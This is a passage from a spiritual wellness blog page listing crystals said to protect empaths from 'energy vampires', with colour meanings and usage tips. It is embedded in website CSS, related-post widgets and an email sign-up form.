font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">7 Tarot One Card Spreads for Quick Guidance & Instant Magic</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2022/10/tarot-g7cce17756_1280-300x200.jpeg);"></div></a></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 3/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">Narcissist In a Relationship: 14 Eerie Signs You’re With A Narc</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2022/10/ashley-jurius-1ZvFTjgEodk-unsplash-300x200.jpeg);"></div></a></div><h3><span class="ez-toc-section" id="17_Green_aventurine"></span><strong>#17 Green aventurine</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Green</p>
<p><strong>Chakra:</strong> Heart</p>
<p>Green Aventurine is an overlooked stone when it comes to empath protection crystals. According to Melody in Love Is In The Earth, Green Aventurine is an &#8220;excellent protector of the heart chakra, providing for a shield to block the entry from those who wish to &#8220;tap-in&#8221; and use the energy of another.&#8221; That basically describes the energy vampire&#8217;s effect on empaths, right? So grab yourself a green aventurine and carry it around those who you sense stealing your energy.</p>
<h3><span class="ez-toc-section" id="18_Larvikite"></span><strong>#18 Larvikite</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Black, Dark Grey, Dark Blue</p>
<p><strong>Chakra:</strong> Root</p>
<p>Larvikite is a dark stone that has a similar iridescent as labradorite. Interestingly, larvikite is called &#8220;black moonstone&#8221; due to its iridescent qualities. This color reflection symbolizes light and dark. Even in the dark, if you shine the situation in the right light, there&#8217;s something to be gained or learned.</p>
<p>As an empath protection crystal, larvikite is best known to be a grounding stone, which is ideal for empaths who feel less tethered to earth and more tethered to other people&#8217;s energies. It also provides spiritual protection, whether you&#8217;re practicing divination or engaging with toxic energies.</p>
<h3><span class="ez-toc-section" id="19_Bloodstone"></span><strong>#19 Bloodstone</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Dark Green with Red Spots</p>
<p><strong>Chakra:</strong> Root</p>
<p>Bloodstone is known to deal with issues involving blood, but it can also be a powerful protector. Bloodstone is a great empath protection stone because it helps clear negative energy while replacing it with an energetic, motivating vibration.</p>
<p>It makes a great empath protection crystal for another reason: Bloodstone used to be gifted to those on the battlefield. It was intended to increase strength and power. When empaths are affected by the energies around them, they tend to feel their personal power fade. Bloodstone can help you keep your inner strength, even in difficult situations with difficult energies.</p>
<h3><span class="ez-toc-section" id="Rutilated_Quartz"></span><strong>Rutilated Quartz</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Usually Clear-ish with Black Strands</p>
<p><strong>Chakra:</strong> All Chakras</p>
<p>Rutilated Quartz is quartz with needle-like black stands. Like regular quartz, the rutilated variety carries many properties and uses. One of the most important when it comes to rutilated quartz is its ability to act as an empath protection crystal. When you look at a piece, you&#8217;ll see the black strands are enveloped and protected by the crystal. Consider this a symbol for what it can do for you. Rutilated quartz can help surround you in a protective energy, shielding you from toxic people with negative energies.</p>
<p>Consider that as an empath protection crystal, this stone can also help balance your emotions. This can be a useful aspect when you can&#8217;t discern your own emotions from someone else&#8217;s.</p>
<h2><span class="ez-toc-section" id="Empath_Protection_Crystals_Top_Colors"></span><strong>Empath Protection Crystals: Top Colors</strong><span class="ez-toc-section-end"></span></h2>
<p>When it comes to empath protection crystals, when you&#8217;re in a pinch and don&#8217;t know the meaning of particular stones, consider the color. Because colors symbolize meanings and chakras, they give a big hint about the crystal&#8217;s meaning.</p>
<p>As you may have noticed, empath protection crystals tend to fall into a few colors. While this isn&#8217;t a surefire rule, it can help you choose stones while shopping without having to pull out The Crystal Bible or another similar resource.</p>
<p>The top colors for empath protection stones include:</p>
<ul>
<li>Black</li>
<li>Grey</li>
<li>Clear/White</li>
<li>Dark Blue</li>
</ul>
<p>Learn more about these empath protection crystal colors below.</p>
<h3><span class="ez-toc-section" id="Black"></span><strong>Black</strong><span class="ez-toc-section-end"></span></h3>
<p>Black crystals tend to symbolize protection. The color can draw out the negative energy and shield you from it in the first place. Empath protection crystals like Onyx or Black kyanite fall into this category.</p>
<h3><span class="ez-toc-section" id="Grey"></span><strong>Grey</strong><span class="ez-toc-section-end"></span></h3>
<p>Similar to black, grey stones also work well as empath protection crystals. Since it&#8217;s the middle of white and black, it&#8217;s thought to symbolize balance. Therefore, it can help you balance your energies as an empath&#8211;keeping only what&#8217;s yours and leaving the rest of the energies to whoever they belong to.</p>
<h3><span class="ez-toc-section" id="Clear_and_White"></span><strong>Clear and White</strong><span class="ez-toc-section-end"></span></h3>
<p>Clear and white crystals are similar to black stones in that they have a protective effect. When using them as empath protection crystals, they add another element too: they can help restore your energy and shift it to a higher vibration. Many people believe that crystals like quartz or selenite naturally self-cleanse, which can be a great gift for empaths.</p>
<h3><span class="ez-toc-section" id="Dark_Blue_Stones"></span><strong>Dark Blue Stones</strong><span class="ez-toc-section-end"></span></h3>
<p>Dark blue stones can also be used as empath protection crystals. Since these stones represent spirituality, you can trust them to connect to higher sources of protection, like your higher self, angels, spirit guides, etc. Blue stones are also ideal for empath protection while doing spiritual work. Since stones like Lapis Lazuli also lend itself to psychic ability, it&#8217;s a good companions when you want to ensure only positive or trusting spirits come through.</p>
<h2><span class="ez-toc-section" id="How_to_Use_Empath_Protection_Crystals"></span><strong>How to Use Empath Protection Crystals</strong><span class="ez-toc-section-end"></span></h2>
<p>Now that you know which are the best stones for empath protection, how do you use them? Here’s some suggestions:</p>
<ul>
<li>Keep a stone in your pocket when you leave the home, such as going to work or school</li>
<li>Make a piece of empath jewelry, such as a pendant, bracelet or anklet</li>
<li>Make a <a href="https://yohumanz.com/diy-crystal-bookmarks-easy-wire-wrap-crystal-gemstone-craft/">bookmark</a> using empath protection crystals</li>
<li>Keep crystals around your home, perhaps in places where “energy dumping” is most likely to occur</li>
<li>Place empath protection crystals near your front door to help neutralize energy that comes into your home</li>
<li>Use stones to help ground yourself. Hold one while you envision roots extending from the bottom of your feet deep into the earth’s crust.</li>
<li>Place stones on your desk for energy vampire coworkers and bosses</li>
<li>Sleep with one under your pillow if you think energy vampires are causing bad dreams</li>
<li>Meditate with crystals to help calm your energy</li>
<li>Set up a <a href="https://yohumanz.com/6-crystal-grid-templates-printables-for-love-protection-healing/">crystal grid</a> to help protect against a specific narcissist or energy vampire you’re having trouble parting from (great for break ups/heartbreak).</li>
<li>Use an empath protection stone during a cord-cutting visualization (below)</li>
<li>Take your empath protection crystal to therapy. It can help you deal with the negative feelings that come up. Often empaths deal with co-dependency problems. While unraveling these issues in therapy, you may feel affected by the negative energies of people in your past. Carrying an empath crystal stone can help comfort these difficult emotions and shield you from spiraling back down.</li>
</ul>
<p><iframe loading="lazy" title="Cord Cutting Meditation | Sarah Hall" width="696" height="392" src="https://www.youtube.com/embed/4Z-jU9Blxmw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h2><span class="ez-toc-section" id="Summary_of_the_Best_Empath_Protection_Stones"></span><strong>Summary of the Best Empath Protection Stones</strong><span class="ez-toc-section-end"></span></h2>
<p>Empaths are sensitive people and with that, they can accidentally pick up on other’s energies. This can lead them to feel sad, anxious, angry or a host of other negative emotions without knowing why. There are several ways to shield yourself from the effects of narcissists and energy vampires, one being empath protection stones. If you want to try it out yourself, you can carry a crystal, buy empath jewelry or make your own. The best crystals for empaths include hematite, black tourmaline, amethyst, smokey quartz, malachite, citrine, lapis lazuli, black obsidian, moonstone, fluorite, clear quartz, lepidolite and labradorite. As with any crystal, remember to cleanse them so they can maintain their healing properties!</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-840" src="https://yohumanz.com/wp-content/uploads/2020/08/Empath-Protection-Stones-16.jpg" alt="Empath Protection Stones" width="564" height="1175" srcset="https://yohumanz.com/wp-content/uploads/2020/08/Empath-Protection-Stones-16.jpg 564w, https://yohumanz.com/wp-content/uploads/2020/08/Empath-Protection-Stones-16-144x300.jpg 144w, https://yohumanz.com/wp-content/uploads/2020/08/Empath-Protection-Stones-16-492x1024.jpg 492w, https://yohumanz.com/wp-content/uploads/2020/08/Empath-Protection-Stones-16-202x420.jpg 202w" sizes="(max-width: 564px) 100vw, 564px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-841" src="https://yohumanz.com/wp-content/uploads/2020/08/Empath-Protection-Stones-17.jpg" alt="Empath Protection Stones" width="564" height="1175" srcset="https://yohumanz.com/wp-content/uploads/2020/08/Empath-Protection-Stones-17.jpg 564w, https://yohumanz.com/wp-content/uploads/2020/08/Empath-Protection-Stones-17-144x300.jpg 144w, https://yohumanz.com/wp-content/uploads/2020/08/Empath-Protection-Stones-17-492x1024.jpg 492w, https://yohumanz.com/wp-content/uploads/2020/08/Empath-Protection-Stones-17-202x420.jpg 202w" sizes="(max-width: 564px) 100vw, 564px" /></p>
<div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>
<p><!-- Form created by Optin Forms plugin by WPKube: create beautiful optin forms with ease! --><br />
<!-- https://wpkube.com/ --></p>
<div id="optinforms-form1-container" class="optinforms-form-container" >
<form method="post"  action="https://yohumanz.us19.list-manage.com/subscribe/post?u=4390b59dc316a5ed3850b9bd7&id=44c290c2b0" >
<div id="optinforms-form1" style="background:#0a0a0a; border-color:#a9ce9f">
<p id="optinforms-form1-title" style="font-family:Arial; font-size:36px; line-height:36px; color:#ffffff">Get FREE Angel Card Reading</p>
<p id="optinforms-form1-subtitle" style="font-family:Arial; font-size:16px; line-height:16px; color:#a5ce9a">Need Insight on Life? Get a Free one-card Angel Reading</p>
<div id="optinforms-form1-name-field-container"> <input required type="text" id="optinforms-form1-name-field" name="OF_NAME" placeholder="Enter Your Name" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" /><br />
		<input type="hidden" name="FNAME" autocomplete="off" class="optinforms-mailchimp-field" /><br />
		<input type="hidden" name="LNAME" autocomplete="off" class="optinforms-mailchimp-field" /></p></div>
<p><!--optinforms-form1-name-field-container--></p>
<div id="optinforms-form1-email-field-container"><input required type="text" id="optinforms-form1-email-field" name="EMAIL" placeholder="Enter Your Email Address" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" /></div>
<p><!--optinforms-form1-email-field-container--></p>
<div id="optinforms-form1-button-container"><input type="submit" name="submit" id="optinforms-form1-button" value="GET READING" style="font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background-color:#a5ce9a" /></div>
<p><!--optinforms-form1-button-container--></p>
<div class="clear"></div>
<div class="optinforms-confirm-checkbox optinforms-form1-confirm-checkbox">
<p>			<input type="checkbox" required /> I agree to have my personal information transfered to MailChimp ( <a href="https://mailchimp.com/legal/privacy/" target="_blank">more information</a> )
		</div>
<p><!-- .optinforms-confirm-checkbox --></p>
<p id="optinforms-form1-disclaimer" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; line-height:12px; color:#666666">I will never give away, trade or sell your email address. You can unsubscribe at any time.</p>
</div>
<p><!--optinforms-form1--></p>
<div class="clear"></div>
</form>
</div>
<p><!--optinforms-form1-container--></p>
<div class="clear"></div>
<p><!-- / Optin Forms --></p>
<style type='text/css'></style>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_79_2f8  td_separator_solid td_separator_center"><span style="border-color:#222222;border-width:4px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_79_2f8{
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_80_262 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_262" >
<style>
/* custom css */
.tdi_80_262 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_80_262 .tdb-next-post a{
					font-family:Yeseva One !important;font-size:16px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}.tdi_80_262 .tdb-next-post span{
					font-family:Open Sans !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_80_262 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80_262 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_80_262 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80_262 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_80_262 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_80_262 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_80_262 .tdb-next-post a{
					font-family:Yeseva One !important;font-size:14px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}.tdi_80_262 .tdb-next-post span{
					font-family:Open Sans !important;font-size:12px !important;line-height:2 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_80_262 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://yohumanz.com/69-relatable-ignore-quotes-to-feel-less-alone-ignore-me-quotes/">69 Relatable Ignore Quotes to Feel Less Alone: Ignore Me Quotes</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://yohumanz.com/11-powerful-crystals-for-energy-boost-energy-focus-vibration/">11 Powerful Crystals for Energy: Boost Energy, Focus, Vibration</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_81_703 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_703" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_81_703{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_81_703{
                    padding: 0px;
                
                    border: 0px solid #ededed;
                }.tdi_81_703 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_81_703 .tdb-author-photo{
                    width: 116px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_81_703 .avatar,
                .tdi_81_703 .tdb-author-photo:before,
                .tdi_81_703 .tdb-author-photo:after{
                    border-radius: 50px;
                }.tdi_81_703 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_81_703 .tdb-social-item i.td-icon-twitter,
				.tdi_81_703 .tdb-social-item i.td-icon-linkedin,
				.tdi_81_703 .tdb-social-item i.td-icon-pinterest,
				.tdi_81_703 .tdb-social-item i.td-icon-blogger,
				.tdi_81_703 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_81_703 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_81_703 .tdb-author-name{
					font-family:Yeseva One !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_81_703 .tdb-author-url{
					font-family:Open Sans !important;font-size:13px !important;font-style:normal !important;
				}.tdi_81_703 .tdb-author-descr{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_81_703 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81_703{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81_703{
                    border: 0px solid #ededed;
                }.tdi_81_703 .tdb-author-url{
					font-family:Open Sans !important;font-size:12px !important;font-style:normal !important;
				}.tdi_81_703 .tdb-author-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81_703{
                    border: 0px solid #ededed;
                }.tdi_81_703 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 10px;
                }.tdi_81_703 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_81_703 .avatar,
                .tdi_81_703 .tdb-author-photo:before,
                .tdi_81_703 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_81_703 .tdb-author-name{
					font-family:Yeseva One !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_81_703 .tdb-author-url{
					font-family:Open Sans !important;font-size:12px !important;font-style:normal !important;
				}.tdi_81_703 .tdb-author-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://yohumanz.com/author/admin/" class="tdb-author-photo"><img alt='' src='https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png' srcset='https://yohumanz.com/wp-content/uploads/2021/01/zoom.png 2x' class='avatar avatar-116 photo' height='116' width='116' /></a><div class="tdb-author-info"><a href="https://yohumanz.com/author/admin/" class="tdb-author-name">YoHumanz</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr">YoHumanz is a blog dedicated to helpful and inspirational content about being human today—written in a non-bullshitty, (hopefully) more approachable way. We focus on 3 main areas: Heart, Brain and Soul.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_82_863 td_with_ajax_pagination td-pb-border-top td_block_template_14 tdb-single-related-posts"  data-td-block-uid="tdi_82_863" >
<style>
.tdi_82_863 .td-block-title {
                border-color: rgba(255,255,255,0) !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_82_863{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82_863 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_82_863 .entry-thumb{
					background-position: center 50%;
				}.tdi_82_863 .td-module-container{
					flex-direction: column;
				
					align-items: center;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_82_863 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				
				    flex: 0 0 0;
				}.tdi_82_863 .td-module-meta-info{
					padding: 25px 15px;
				
					border-width: 4px;
				
					border-color: #222222;
				}.tdi_82_863 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82_863 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 17px;
					margin-bottom: 17px;
				
				    display: flex;
				}.tdi_82_863 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_82_863 .td-module-container:before{
					bottom: -17px;
				
					border-color: #eaeaea;
				}.tdi_82_863 .td-post-category{
					display: none;
				
					background-color: #222222;
				
					font-weight:400 !important;
				}.tdi_82_863 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82_863 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_82_863 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82_863 .td-read-more{
					display: none;
				}.tdi_82_863 .td-post-author-name{
					display: none;
				}.tdi_82_863 .td-post-date,
				.tdi_82_863 .td-post-author-name span{
					display: none;
				
					color: #aaaaaa;
				}.tdi_82_863 .td-module-comments{
					display: none;
				}.tdi_82_863 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_82_863 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82_863 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_82_863 .td-post-author-name a{
					color: #aaaaaa;
				}.tdi_82_863.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #222222;
				
					border-color: #222222;
				}.tdi_82_863.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #ffffff;
				
					background-color: #222222;
					border-color: #222222;
				
					border-color: #222222;
				}.tdi_82_863 .td-module-meta-info,
				.tdi_82_863 .td-next-prev-wrap{
					text-align: center;
				}.tdi_82_863 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_82_863.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_82_863 .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;font-size:16px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}.tdi_82_863 .block-title a,
				.tdi_82_863 .block-title span,
				.tdi_82_863 .td-block-title a,
				.tdi_82_863 .td-block-title span{
					font-family:Yeseva One !important;font-size:18px !important;line-height:1 !important;
				}.tdi_82_863 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_82_863 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_82_863 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_863 .td-module-meta-info{
					padding: 20px 10px;
				}.tdi_82_863 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82_863 .td_module_wrap{
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					clear: none !important;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_82_863 .td-module-container:before{
					bottom: -17px;
				}.tdi_82_863 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_82_863 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_863 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_863 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_82_863 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_863 .td-module-meta-info{
					padding: 20px 5px;
				}.tdi_82_863 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82_863 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					clear: none !important;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_82_863 .td-module-container:before{
					bottom: -17px;
				}.tdi_82_863 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_82_863 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_863 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_863 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_82_863 .entry-title{
					font-family:Yeseva One !important;font-size:15px !important;line-height:1.4 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_82_863 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_82_863 .td-module-meta-info{
					padding: 20px 5px;
				
					border-width: 3px;
				}.tdi_82_863 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82_863 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					clear: none !important;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_82_863 .td-module-container:before{
					bottom: -17px;
				}.tdi_82_863 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_82_863 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_863 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_863 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_82_863 .entry-title{
					font-family:Yeseva One !important;font-size:12px !important;line-height:1.3 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_82_863 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_82_863 = new tdBlock();
block_tdi_82_863.id = "tdi_82_863";
block_tdi_82_863.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjUwJSIsInBvcnRyYWl0IjoiNTAlIn0=","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"td_block_template_14","related_articles_posts_limit":"6","modules_divider":"","image_height":"100","meta_info_align":"center","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjIwcHggNXB4IiwicGhvbmUiOiIyMHB4IDVweCJ9","all_modules_space":"34","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS4zIiwiYWxsIjoiMS4yIn0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_weight":"","f_title_font_transform":"uppercase","show_cat":"none","art_title":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjEyIn0=","f_title_font_family":"650","meta_info_border_color":"#222222","f_meta_font_weight":"","f_meta_font_family":"","author_txt":"#aaaaaa","f_cat_font_weight":"400","f_meta_font_transform":"","custom_title":"Related 